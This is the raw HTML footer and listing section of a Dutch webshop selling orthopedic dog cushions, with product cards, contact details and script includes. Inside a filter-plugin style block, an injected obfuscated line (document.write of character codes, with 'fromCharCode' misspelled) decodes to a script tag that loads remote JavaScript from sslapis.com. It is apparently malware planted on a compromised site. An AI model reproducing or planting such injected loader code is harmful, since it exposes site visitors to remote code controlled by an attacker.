									<div class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></div>
							<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-silver-grey-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2807" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
</li>																	<li class="post-2800 product type-product status-publish has-post-thumbnail product_cat-large-hondenkussens product_cat-medium-hondenkussen product_cat-small-hondenkussen product_cat-xxl-hondenkussens pa_kleur-antraciet-extreme pa_kleur-black-extreme pa_kleur-blue-extreme pa_kleur-brown-extreme pa_kleur-sand-extreme pa_kleur-silver-grey-extreme Large shop-product-coloumns-3 Medium Small XXL last instock taxable shipping-taxable purchasable product-type-variable">
		<div class="shop-products" id="shop_product_item">
		
		<div class="shop-produt-image">
	<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-black-nano-extra-sterk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/09/20190919_094125.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Extreem sterk hondenkussen" decoding="async" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/09/20190919_094125.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/09/20190919_094125-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />	</div>
			<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-black-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Black Nano   Extra Sterk !!</a></h4>
			</div>
									<div class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></div>
							<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-black-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2800" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
</li>																	<li class="post-2827 product type-product status-publish has-post-thumbnail product_cat-large-hondenkussens product_cat-medium-hondenkussen product_cat-small-hondenkussen product_cat-xxl-hondenkussens pa_kleur-antraciet-extreme pa_kleur-black-extreme pa_kleur-blue-extreme pa_kleur-brown-extreme pa_kleur-sand-extreme pa_kleur-silver-grey-extreme Large shop-product-coloumns-3 Medium Small XXL first instock taxable shipping-taxable purchasable product-type-variable">
		<div class="shop-products" id="shop_product_item">
		
		<div class="shop-produt-image">
	<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-brown-nano-extra-sterk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/10/image1-Orthopedisch-Extreme-Brown-640x480.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />	</div>
			<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-brown-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Brown  Nano   Extra Sterk !!</a></h4>
			</div>
									<div class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></div>
							<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-brown-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2827" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
</li>									
				</ul>

				
								</section>
						</div> <!-- end middle content section -->
		</div> <!-- end middle Container wrapper section -->
			<div class="clear"> </div>	
		<!-- end middle section -->
		<div class="page_content_footer"><div class="container"><div id="pl-250"  class="panel-layout" ><div id="pg-250-0"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-250-0" data-stretch-type="full" ><div id="pgc-250-0-0"  class="panel-grid-cell" ><div id="panel-250-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child" data-index="0" ><div id="pl-w681b558197d87"  class="panel-layout" ><div id="pg-w681b558197d87-0"  class="panel-grid panel-no-style" ><div id="pgc-w681b558197d87-0-0"  class="panel-grid-cell" ><div id="panel-w681b558197d87-0-0-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="0" >  <div class="icon_box_wrapper " style="" >
    <div class="description_box iconbox iconbox_center iconbox-198" style="padding:0px; " >
              <a href="#" target="_self">
                    <div class="iconbox_bg aligncenter" style="  font-size:25px; color:#545454; padding:15px; border:2px solid #545454; border-radius:100px; width:25px; height:25px; line-height:25px; text-align:center ">
          <div class="iconbox_iconbg_conatiner" style=""><div class="kaya-font-icon kaya-fontawesome" data-icon="&#xf095;"> </div></div></div>      
              </a>
            <div class="description" style="">
                          <a href="#" target="_self" >
                <h3 class="title_style1" data-hover-color="#c38749" style="line-height:21px; color:#9c9c9c; font-weight:bold; text-align:center; letter-spacing:1px; font-size:16px; font-style:normal;">(+31) 6 1436 1799  </h3>
         </a>         <p style="color:#737373!important; text-align:center; letter-spacing:0px; font-size:14px; font-weight:normal; font-style:normal"></p>
              </div>
    </div>
  </div>
  </div></div><div id="pgc-w681b558197d87-0-1"  class="panel-grid-cell" ><div id="panel-w681b558197d87-0-1-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="1" >  <div class="icon_box_wrapper " style="" >
    <div class="description_box iconbox iconbox_center iconbox-225" style="padding:0px; " >
              <a href="#" target="_self">
                    <div class="iconbox_bg aligncenter" style="  font-size:25px; color:#545454; padding:15px; border:2px solid #545454; border-radius:100px; width:25px; height:25px; line-height:25px; text-align:center ">
          <div class="iconbox_iconbg_conatiner" style=""><div class="kaya-font-icon kaya-fontawesome" data-icon="&#xf041;"> </div></div></div>      
              </a>
            <div class="description" style="">
                          <a href="#" target="_self" >
                <h3 class="title_style1" data-hover-color="#c38749" style="line-height:21px; color:#9c9c9c; font-weight:bold; text-align:center; letter-spacing:1px; font-size:16px; font-style:normal;">Voorstreek 57, <br>8911 JK in Leeuwarden</h3>
         </a>         <p style="color:#737373!important; text-align:center; letter-spacing:0px; font-size:14px; font-weight:normal; font-style:normal"></p>
              </div>
    </div>
  </div>
  </div></div><div id="pgc-w681b558197d87-0-2"  class="panel-grid-cell" ><div id="panel-w681b558197d87-0-2-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="2" >  <div class="icon_box_wrapper " style="" >
    <div class="description_box iconbox iconbox_center iconbox-406" style="padding:0px; " >
              <a href="#" target="_self">
                    <div class="iconbox_bg aligncenter" style="  font-size:25px; color:#545454; padding:15px; border:2px solid #545454; border-radius:100px; width:25px; height:25px; line-height:25px; text-align:center ">
          <div class="iconbox_iconbg_conatiner" style=""><div class="kaya-font-icon kaya-fontawesome" data-icon="&#xf0e0;"> </div></div></div>      
              </a>
            <div class="description" style="">
                          <a href="#" target="_self" >
                <h3 class="title_style1" data-hover-color="#c38749" style="line-height:21px; color:#9c9c9c; font-weight:bold; text-align:center; letter-spacing:1px; font-size:16px; font-style:normal;">info@dogs-xxl.nl</h3>
         </a>         <p style="color:#737373!important; text-align:center; letter-spacing:0px; font-size:14px; font-weight:normal; font-style:normal"></p>
              </div>
    </div>
  </div>
  </div></div></div></div></div><div id="panel-250-0-0-1" class="so-panel widget widget_siteorigin-panels-builder" data-index="1" ><div class="panel-widget-style panel-widget-style-for-250-0-0-1" ><div id="pl-w681b558197ea5"  class="panel-layout" ><div id="pg-w681b558197ea5-0"  class="panel-grid panel-no-style" ><div id="pgc-w681b558197ea5-0-0"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Menu</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://www.dogs-xxl.nl/mijn-account/">Mijn Account</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.dogs-xxl.nl/herroepingsrecht/">Herroepingsrecht</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.dogs-xxl.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.dogs-xxl.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://www.dogs-xxl.nl/nanotechnologie/">Nanotechnologie</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.dogs-xxl.nl/over-dogs-xxl-hondenkussens/">Over</a></li>
<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://www.dogs-xxl.nl/hondenkussens-kopen-dogs-xxl-franeker/">Hondenkussen WebShop</a></li>
</ul></div></div></div><div id="pgc-w681b558197ea5-0-1"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-1-0" class="so-panel widget widget_text panel-first-child" data-index="1" >			<div class="textwidget"><h3 style="color: #fff;margin-bottom: -15px !important;font-size: 20px;">5 Redenen</h3></div>
		</div><div id="panel-w681b558197ea5-0-1-1" class="so-panel widget widget_kaya-list-box panel-last-child" data-index="2" >			<style>
								.mid_container_wrapper_section .custom_list_box-141 ul li a, .custom_list_box-141 ul li{
					color: ;
				}
				.mid_container_wrapper_section .custom_list_box-141 ul li a:hover, .mid_container_wrapper_section .custom_list_box-141 ul li:hover {
						color: ;
					}
			</style>
			<div class="wow fadeInLeftBig ">				<div class="clear"> </div>
				<div class="custom_list_box custom_list_box-141">         <ul>
<li><a href="https://www.dogs-xxl.nl/vulling/">Geen platte kussens</a></li>
<li><a href="https://www.dogs-xxl.nl/vulling/">EPS parels</a></li>
<li><a href="https://www.dogs-xxl.nl/nanotechnologie/">Nano behandeling</a></li>
<li><a href="https://www.dogs-xxl.nl/vulling/">Eigen Atelier</a></li>
<li><a href="https://www.dogs-xxl.nl/shop/">Beste prijsverhouding</a></li>
</ul></div></div></div></div><div id="pgc-w681b558197ea5-0-2"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Winkel adres:<br />
Voorstreek 57<br />
8911 JK<br />
Leeuwarden</p>
<p>E-mail: <a href="mailto:Info@dogs-xxl.nl">Info@dogs-xxl.nl</a><br />
Mobnr : 06-14361799</p>
<p>KVK nr : 61813044<br />
Btw nr : 854499556B01</p>
</div>
		</div></div><div id="pgc-w681b558197ea5-0-3"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-3-0" class="so-panel widget widget_woocommerce_product_categories woocommerce widget_product_categories panel-first-child panel-last-child" data-index="4" ><h3 class="widget-title">Categorieën</h3><ul class="product-categories"><li class="cat-item cat-item-49"><a href="https://www.dogs-xxl.nl/product-categorie/extra-small-hondenkussens/">Extra Small</a></li>
<li class="cat-item cat-item-35"><a href="https://www.dogs-xxl.nl/product-categorie/large-hondenkussens/">Large</a></li>
<li class="cat-item cat-item-34"><a href="https://www.dogs-xxl.nl/product-categorie/medium-hondenkussen/">Medium</a></li>
<li class="cat-item cat-item-33"><a href="https://www.dogs-xxl.nl/product-categorie/small-hondenkussen/">Small</a></li>
<li class="cat-item cat-item-36"><a href="https://www.dogs-xxl.nl/product-categorie/xxl-hondenkussens/">XXL</a></li>
</ul></div></div><div id="pgc-w681b558197ea5-0-4"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-4-0" class="so-panel widget widget_text panel-first-child" data-index="5" ><div class="panel-widget-style panel-widget-style-for-w681b558197ea5-0-4-0" >			<div class="textwidget"><h3 style="color: #fff;margin-bottom: -15px !important;font-size: 20px;padding-bottom: 30px;">Social Media</h3>
Volg ons ook op Facebook voor de leukste honden foto's en video's</div>
		</div></div><div id="panel-w681b558197ea5-0-4-1" class="so-panel widget widget_siteorigin-panels-builder panel-last-child" data-index="6" ><div class="panel-widget-style panel-widget-style-for-w681b558197ea5-0-4-1" ><div id="pl-w598436da9992f"  class="panel-layout" ><div id="pg-w598436da9992f-0"  class="panel-grid panel-no-style" ><div id="pgc-w598436da9992f-0-0"  class="panel-grid-cell" ><div id="panel-w598436da9992f-0-0-0" class="so-panel widget widget_petshop-social-icons panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w598436da9992f-0-0-0" >      <style type="text/css">
        .social_media_icons62 a{
        color:#f49c41!important;
        }
        .social_media_icons62 a:hover{
        color:#ffffff!important;
        }     
        .social_media_icons62 a{
        border: 2px solid #313335;
        }
      </style>

      <div class="social_media_icons social_media_icons62"> 
        <a href="https://www.facebook.com/Dogs-XXL-347587129031649/" style="border-radius:100%;background-color:"><i class="fa fa fa-facebook" > </i></a>      </div>
      </div></div></div><div id="pgc-w598436da9992f-0-1"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w598436da9992f-0-2"  class="panel-grid-cell panel-grid-cell-empty panel-grid-cell-mobile-last" ></div><div id="pgc-w598436da9992f-0-3"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></div></div></div></div></div><div id="panel-250-0-0-2" class="so-panel widget widget_siteorigin-panels-builder panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-250-0-0-2" ><div id="pl-w681b5581980b7"  class="panel-layout" ><div id="pg-w681b5581980b7-0"  class="panel-grid panel-no-style" ><div id="pgc-w681b5581980b7-0-0"  class="panel-grid-cell" ><div id="panel-w681b5581980b7-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" >			<div class="textwidget">© Dogs-XXL - 2017. All Rights Reserved <a href="https://www.youngtive.nl"><span style="color:#ffffff">YoungTive</span></a></div>
		</div></div><div id="pgc-w681b5581980b7-0-1"  class="panel-grid-cell" ><div id="panel-w681b5581980b7-0-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1" >			<div class="textwidget"><a href="https://www.dogs-xxl.nl/wp-content/uploads/2017/04/Privacy-beleid-DOGS-XXL.pdf"> Privacy Beleid </a></div>
		</div></div><div id="pgc-w681b5581980b7-0-2"  class="panel-grid-cell" ><div id="panel-w681b5581980b7-0-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="2" >			<div class="textwidget"><div style="float:right;">
<i class="fa fa-credit-card" style="margin-right: 5px;font-size: 18px;"></i>
<i class="fa fa-cc-paypal" style="margin-right: 5px;font-size: 18px;"></i>
</div>
</div>
		</div></div></div></div></div></div></div></div></div></div></div></div><footer class="main_content_wrapper">
				 
				<div id="most_footer_bottom" class="">
					<div  class="container">
												
					</div>
				</div>
				<!-- end Footer bottom section  -->
</footer>			
								<div class="clear"></div>
		<a href="#" class="scroll_top "><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
		<!--  Google Analytic  -->
			<!--  end Google Analytics  -->
</section> <!-- Main Layout Section End -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w681b558197d87 */ #pgc-w681b558197d87-0-0 , #pgc-w681b558197d87-0-1 , #pgc-w681b558197d87-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-w681b558197d87 .so-panel { margin-bottom:30px } #pl-w681b558197d87 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-w681b558197d87-0.panel-no-style, #pg-w681b558197d87-0.panel-has-style > .panel-row-style, #pg-w681b558197d87-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w681b558197d87-0 > .panel-grid-cell , #pg-w681b558197d87-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w681b558197d87-0-0 , #pgc-w681b558197d87-0-1 { margin-bottom:30px } #pl-w681b558197d87 .panel-grid-cell { padding:0 } #pl-w681b558197d87 .panel-grid .panel-grid-cell-empty { display:none } #pl-w681b558197d87 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w598436da9992f */ #pgc-w598436da9992f-0-0 , #pgc-w598436da9992f-0-1 , #pgc-w598436da9992f-0-2 , #pgc-w598436da9992f-0-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-w598436da9992f .so-panel { margin-bottom:30px } #pl-w598436da9992f .so-panel:last-of-type { margin-bottom:0px } #panel-w598436da9992f-0-0-0> .panel-widget-style { padding:0px } @media (max-width:780px){ #pg-w598436da9992f-0.panel-no-style, #pg-w598436da9992f-0.panel-has-style > .panel-row-style, #pg-w598436da9992f-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w598436da9992f-0 > .panel-grid-cell , #pg-w598436da9992f-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w598436da9992f-0-0 , #pgc-w598436da9992f-0-1 , #pgc-w598436da9992f-0-2 { margin-bottom:30px } #pl-w598436da9992f .panel-grid-cell { padding:0 } #pl-w598436da9992f .panel-grid .panel-grid-cell-empty { display:none } #pl-w598436da9992f .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w681b558197ea5 */ #pgc-w681b558197ea5-0-0 , #pgc-w681b558197ea5-0-1 , #pgc-w681b558197ea5-0-2 , #pgc-w681b558197ea5-0-3 , #pgc-w681b558197ea5-0-4 { width:20%;width:calc(20% - ( 0.8 * 30px ) ) } #pl-w681b558197ea5 .so-panel { margin-bottom:30px } #pl-w681b558197ea5 .so-panel:last-of-type { margin-bottom:0px } #panel-w681b558197ea5-0-4-0> .panel-widget-style { color:#999999 } #panel-w681b558197ea5-0-4-1> .panel-widget-style { padding:0px } @media (max-width:780px){ #pg-w681b558197ea5-0.panel-no-style, #pg-w681b558197ea5-0.panel-has-style > .panel-row-style, #pg-w681b558197ea5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w681b558197ea5-0 > .panel-grid-cell , #pg-w681b558197ea5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w681b558197ea5-0-0 , #pgc-w681b558197ea5-0-1 , #pgc-w681b558197ea5-0-2 , #pgc-w681b558197ea5-0-3 { margin-bottom:30px } #pl-w681b558197ea5 .panel-grid-cell { padding:0 } #pl-w681b558197ea5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w681b558197ea5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w681b5581980b7 */ #pgc-w681b5581980b7-0-0 , #pgc-w681b5581980b7-0-1 , #pgc-w681b5581980b7-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-w681b5581980b7 .so-panel { margin-bottom:30px } #pl-w681b5581980b7 .so-panel:last-of-type { margin-bottom:0px } #pg-w681b5581980b7-0.panel-has-style > .panel-row-style, #pg-w681b5581980b7-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w681b5581980b7-0.panel-no-style, #pg-w681b5581980b7-0.panel-has-style > .panel-row-style, #pg-w681b5581980b7-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w681b5581980b7-0 > .panel-grid-cell , #pg-w681b5581980b7-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w681b5581980b7-0-0 , #pgc-w681b5581980b7-0-1 { margin-bottom:30px } #pl-w681b5581980b7 .panel-grid-cell { padding:0 } #pl-w681b5581980b7 .panel-grid .panel-grid-cell-empty { display:none } #pl-w681b5581980b7 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 250 */ #pgc-250-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-250 .so-panel { margin-bottom:30px } #pl-250 .so-panel:last-of-type { margin-bottom:0px } #pg-250-0> .panel-row-style { background-color:#000000;padding:80px;border-top:7px solid #c38749 } #panel-250-0-0-1> .panel-widget-style { border-top:1px solid #313335;padding:30px 0px } #panel-250-0-0-2> .panel-widget-style { border-top:1px solid #313335;border-bottom:1px solid #313335;padding:5px 0px } @media (max-width:780px){ #pg-250-0.panel-no-style, #pg-250-0.panel-has-style > .panel-row-style, #pg-250-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-250-0 > .panel-grid-cell , #pg-250-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-250 .panel-grid-cell { padding:0 } #pl-250 .panel-grid .panel-grid-cell-empty { display:none } #pl-250 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/jquery.easing.1.3.js?ver=6.9" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/jquery.smartmenus.js?ver=6.9" id="jquery-jquery.smartmenus-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/jquery.prettyPhoto.js?ver=6.9" id="jquery_prettyphoto-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/owl.carousel.js?ver=1.29" id="jquery_owlcarousel-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/jquery.isotope.min.js?ver=1.29" id="jquery.isotope-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/custom.js?ver=6.9" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dogs-xxl.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/wow.min.js?ver=6.9" id="jquery_wow.min-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/scripts.js?ver=6.9" id="petshop_js_scripts-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
//# sourceURL=siteorigin-panels-front-styles-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.33.5" id="siteorigin-panels-front-styles-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dogs-xxl.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
